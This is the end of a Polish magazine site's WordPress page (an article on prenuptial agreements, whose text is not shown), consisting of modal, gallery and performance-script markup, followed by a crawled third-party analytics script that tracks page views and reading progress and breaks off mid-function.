13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z" /></svg></span></a></li><li class="social-media-list-item"><a href="https://magazynkaszuby.pl/"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube icon</title><path d="M23.495 6.205a3.007 3.007 0 00-2.088-2.088c-1.87-.501-9.396-.501-9.396-.501s-7.507-.01-9.396.501A3.007 3.007 0 00.527 6.205a31.247 31.247 0 00-.522 5.805 31.247 31.247 0 00.522 5.783 3.007 3.007 0 002.088 2.088c1.868.502 9.396.502 9.396.502s7.506 0 9.396-.502a3.007 3.007 0 002.088-2.088 31.247 31.247 0 00.5-5.783 31.247 31.247 0 00-.5-5.805zM9.609 15.601V8.408l6.264 3.602z" /></svg></span></a></li></ul>		</div>
	</aside>

	<!-- Login form modal -->
	<div data-rocket-location-hash="471395e2363abe94e0d4deef4c21c286" id="mnmd-login-modal" class="mnmd-login-modal modal fade" tabindex="-1" role="dialog" aria-labelledby="mnmd-login-modal-title" aria-hidden="true">
		<div data-rocket-location-hash="a8cf8ce14e1cf5b09d54d371e49cbdf7" class="modal-dialog modal-sm" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h5 class="modal-title" id="mnmd-login-modal-title">Login</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Zamknij">
						<span aria-hidden="true"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>x-circle</title><path d="M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"/><path d="M15.7 8.3c-.4-.4-1-.4-1.4 0L12 10.6 9.7 8.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3-2.3 2.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l2.3-2.3 2.3 2.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12l2.3-2.3c.4-.4.4-1 0-1.4z"/></svg></span></span>
			        </button>
				</div>

				<div class="modal-body">
					<form name="loginform" id="loginform" action="https://magazynkaszuby.pl/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Hasło</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
				<input type="hidden" name="redirect_to" value="https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/" />
			</p></form>
					<a href="https://magazynkaszuby.pl/wp-login.php?action=register" title="Register" class="mnmd-login-modal-register-btn btn btn-block st-btn-primary">Register</a>

					<a href="https://magazynkaszuby.pl/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F" title="Forgot Password" class="mnmd-login-modal-forgot-password">Forgot Password ?</a>
				</div>
			</div>
		</div>
	</div>

	<!-- Search form modal -->
	<div data-rocket-location-hash="657342a6cf3085c07352dd34651211d3" id="mnmd-search-modal" class="mnmd-search-modal modal fade" tabindex="-1" role="dialog" aria-labelledby="mnmd-search-modal-title" aria-hidden="true">
		<div data-rocket-location-hash="b55831bdba6e5d68af90bccb4e4b1fbf" class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h5 class="h4 modal-title" id="mnmd-search-modal-title">Szukaj w serwisie</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Zamknij">
						<span aria-hidden="true"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>x-circle</title><path d="M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"/><path d="M15.7 8.3c-.4-.4-1-.4-1.4 0L12 10.6 9.7 8.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3-2.3 2.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l2.3-2.3 2.3 2.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12l2.3-2.3c.4-.4.4-1 0-1.4z"/></svg></span></span>
			        </button>
				</div>

				<div class="modal-body">
					<form role="search" method="get" class="search-form search-form-modal d-flex" action="https://magazynkaszuby.pl/">
    <span class="screen-reader-text">Wyszukane dla:</span>
    <input type="search" class="search-field"
        placeholder="Wpisz by wyszukać"
        value="" name="s"
        title="Wyszukane dla:" />
    <button type="submit" class="search-submit btn">
        <span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>search</title><path d="M21.7 20.3L18 16.6c1.2-1.5 2-3.5 2-5.6 0-5-4-9-9-9s-9 4-9 9 4 9 9 9c2.1 0 4.1-.7 5.6-2l3.7 3.7c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4zM4 11c0-3.9 3.1-7 7-7s7 3.1 7 7c0 1.9-.8 3.7-2 4.9-1.3 1.3-3 2-4.9 2-4 .1-7.1-3-7.1-6.9z"/></svg></span>    </button>
</form>				</div>
			</div>
		</div>
	</div>

			<!-- Back to top button -->
		<button class="js-mnmd-back-top-btn mnmd-back-to-top st-btn-secondary btn d-none d-lg-block"><span class="sr-only">Back to top</span><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>lnr-arrow-up</title><path d="M10.975.775l-7.2 7.2c-.234.234-.234.614 0 .848s.614.234.848 0l6.175-6.175V22.2c0 .331.269.6.6.6s.6-.269.6-.6V2.648l6.175 6.175c.234.234.614.234.848 0 .118-.118.175-.271.175-.425s-.059-.307-.175-.425l-7.2-7.2c-.234-.234-.614-.234-.848 0z"/></svg></span></button>
	</div><!-- .site -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazyn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/js/layout.js?ver=1767780286" id="layout-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/js/menu_opener.js?ver=1767780286" id="opener-script-js"></script>
<script id="gmap-script-js-extra">
var acfmapajax = {"ajaxurl":"https://magazynkaszuby.pl/wp-admin/admin-ajax.php"};
//# sourceURL=gmap-script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/js/mapa.js?ver=1767780286" id="gmap-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/js/openstreet.js?ver=1767780286" id="leaftlet-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/leaflet@1.5.1/dist/leaflet.js?ver=1767780286" id="openstreet-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/Leaflet.markercluster/dist/leaflet.markercluster-src.js?ver=1767780286" id="markercluster-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/js/main.js?ver=1767780286" id="main-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.js?ver=3.1.25" id="fancybox-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://magazynkaszuby.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/flickity/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/instafeed/instafeed.min.js?ver=2.0.0" id="instafeed-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/jquery-marquee/jquery.marquee.min.js?ver=2.2.1" id="jquery-marquee-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/vendors/photoswipe/photoswipe.js?ver=1767780286" id="photoswipe-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/slick/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script id="mnmd-nomady-js-extra">
var nomadyVar = {"ajaxURL":"https://magazynkaszuby.pl/wp-admin/admin-ajax.php","ajaxLoadPost":{"failText":"Error loading posts","loadingText":"Loading","noMoreText":"There are no posts left","loadMoreText":"Za\u0142aduj wi\u0119cej"},"stickyHeader":"yes","stickySidebar":"yes","stickySidebarMarginTop":"84","instagramToken":""};
//# sourceURL=mnmd-nomady-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/assets/js/nomady-scripts.js?ver=1767780286" id="mnmd-nomady-js"></script>

<!-- fancyBox 3 for Wordpress -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(function() {

			var images = jQuery('a').filter(function() {
				return /\.(jpe?g|png|gif|bmp|webp)$/i.test(jQuery(this).attr('href'))
			});

			var gallery = jQuery('.gallery-item a').filter(function() {
				return /\.(jpe?g|png|gif|bmp|webp)$/i.test(jQuery(this).attr('href'))
			});

			var inline = jQuery('a[href^="#"]:not([href="#"])');

							images.each(function() {
					var title = jQuery(this).children("img").attr("title");
					var caption = jQuery(this).children("img").attr("alt");
					jQuery(this).attr("data-fancybox", "").attr("title", title).attr('data-caption', caption);
				});
			
							gallery.each(function() {
					var galleryid = jQuery(this).parent().parent().parent().attr("id");
					var title = jQuery(this).children("img").attr("title");
					var caption = jQuery(this).children("img").attr("alt");
					jQuery(this).attr("data-fancybox", galleryid).attr("title", title).attr('data-caption', caption);
				});
			
			

			jQuery("[data-fancybox]").fancybox({
				'loop': false,
				'margin': [44, 0],
				'gutter': 50,
				'keyboard': true,
				'arrows': true,
				'infobar': false,
				'toolbar': true,
				'buttons': ["slideShow", "fullScreen", "thumbs", "close"],
				'idleTime': 4,
				'protect': false,
				'modal': false,
				'animationEffect': "zoom",
				'animationDuration': 350,
				'transitionEffect': "fade",
				'transitionDuration': 350,
											});

		});
	</script>

<!-- END fancyBox 3 for Wordpress -->


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/magazynkaszuby.pl\/wp-admin\/admin-ajax.php","nonce":"fbb0dc5e5c","url":"https:\/\/magazynkaszuby.pl\/2019\/01\/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://magazynkaszuby.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e65dc36b22421f85c5d094478b76b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768776929 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/129433111.zm5a8husxqdv4di07d9biut3yfhgsd
body_size: 7094
content:
if(top.window.X680074eea617b4750d13febd07b07745==undefined) {top.window.X680074eea617b4750d13febd07b07745=1;X129433111={a:function(){I129433111="zm5a8husxqdv4di07d9biut3yfhgsd";coo_n="us"+("t"+"at_")+I129433111+"=";coo_s=document.cookie.split(";");coo_uu_129433111=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_129433111=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I129433111+'_'+coo_uu_129433111+'?sess=36599344389134&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X129433111.w_act=1;X129433111.w_act_single=0;});this.aE(top.window,"blur",function(){X129433111.w_act_single=1;X129433111.lifelimit=(new Date().getTime())+3*60*1000;X129433111.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X129433111.aE(d,"mousemove",X129433111.rIT);X129433111.aE(d,"click",X129433111.rIT);X129433111.aE(w,"scroll",X129433111.rIT);X129433111.aE(d,"keyup",X129433111.rIT);X129433111.aE(d,"touchstart",X129433111.rIT);X129433111.aE(d,"touchmove",X129433111.rIT);X129433111.rIT();});this.ping=function(){if(X129433111.stopped!=0) return false;t=(new Date().getTime());if(X129433111.w_act==1 || X129433111.w_act_single==1) {X129433111.im('/livestat/zm5a8husxqdv4di07d9biut3yfhgsd/36599344389134?p='+X129433111.pos_progress+'&t='+t+X129433111.e_info);if(X129433111.e_info!="") X129433111.e_info="";if(X129433111.w_act_single==1) {X129433111.w_act=0;X129433111.w_act_single=0;}} else {if(t>X129433111.lifelimit) X129433111.imX();}if(t>X129433111.t_dur) X129433111.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X129433111.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X129433111;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X129433111.scrl);X.rE(top.window,"resize",X129433111.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SW50ZXJjeXphJTIwend5a2xlJTIwa29qYXJ6b25h","amVzdCUyMHolMjByb3pkemllbG5vJUM1JTlCY2klQzQlODU=","bWFqJUM0JTg1dGtvdyVDNCU4NSUyMHBhciUyMG1hJUM1JTgyJUM1JUJDZSVDNSU4NHNraWNo"];this.string_end = ["bWFqJUM0JTg1dGtvd2VqJTIwdyUyMHp3aSVDNCU4NXprdQ==","bW8lQzUlQkNsaXdvJUM1JTlCY2lhY2glMjBrc3p0YSVDNSU4MnRvd2FuaWElMjBzeXR1YWNqaQ==","cG9qJUM0JTk5Y2llJTIwbyUyMHByYXdueWNo"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X129433111.rsz();X129433111.scrl();},4500);this.aE(top.window,"resize",function(){if(X129433111.timer_resize!=false) clearTimeout(X129433111.timer_resize);X129433111.timer_resize=setTimeout(X129433111.rsz, 200);});this.aE(top.window,"scroll",function(){if(X129433111.timer_scroll!=false) clearTimeout(X129433111.timer_scroll);X129433111.timer_scroll=setTimeout(X129433111.scrl, 200);});}}setTimeout(X129433111.ping, 250);this.intv=setInterval(X129433111.ping, 5000);},rIT:function(){if(X129433111.intv==false) return false;clearTimeout(X129433111.idleTimer);X129433111.idleTimer=setTimeout(function(){ X129433111.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im129433111=document.createElement("img");im129433111.style.cssText='position:absolute !important; visibility:hidden !important;';im129433111.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im129433111.onload = function(){ if(im129433111.parentNode!=undefined) im129433111.parentNode.removeChild(im129433111); };im129433111.onerror = function(){ if(im129433111.parentNode!=undefined) im129433111.parentNode.removeChild(im129433111); X129433111.imX(); 